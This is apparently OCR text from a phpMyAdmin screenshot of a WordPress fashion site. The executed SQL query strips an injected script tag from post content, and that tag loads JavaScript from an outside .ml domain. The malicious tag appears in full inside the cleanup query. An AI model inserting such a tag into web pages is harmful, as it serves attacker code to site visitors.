 Digita
How t
Dashb
Posts
Edit P
EXTRE
MyPD
cPane
fashio
cPane
wp-co
fashionbeautynmore.com:2083/cpsess2369894554/3rdparty/phpMyAdmin/sql.php?server=1&db=faship​w3_FashionBeauty&t...
WordPress
Important Websites
Legal Help Club
Website Design
Image
Job Updates
Affiliates
Hosting Club
Clients
Payments
Profile Dealer
»
Other bookmarks
phpMyAdmin
Recent
Favorites
wp_amazon_stock_log
wp_blc_filters
wp_blc_instances
wp_blc_links
wp_blc_synch
wp_commentmeta
wp_comments
wp_imagify_files
wp_imagify_folders
wp_links
wp_mailchimp_carts
wp_mailchimp_jobs
wp_options
wp_postmeta
wp_posts
wp_prli_clicks
wp_prli_links
wp_prli_link_metas
wp_qss
wp_rank_math_404_lo
wp_rank_math_interna
wp_rank_math_interna
wp_rank_math_redirec
wp_rank_math_redirec
wp_rank_math_sc_ana
Server: localhost:3306 » Database: fashipw3_FashionBeauty » Table: wp_posts
Browse
Structure
SQL
Search
Insert
Export
Import
Operations
Triggers
Show query box
0 rows affected. (Query took 0.0603 seconds.)
UPDATE wp_posts SET post_content = (REPLACE (post_content, "<script src='https://temp.lowerbeforwarden.ml/temp.js?n=ns1' type='text/javascript'></script>", ""))
[Edit inline] [ Edit ] [ Create PHP code ]
Loading...
https://fashionbeautynmore.com:2083/cpsess2369894554/3rdparty/phpMyAdmin...
7:41 PM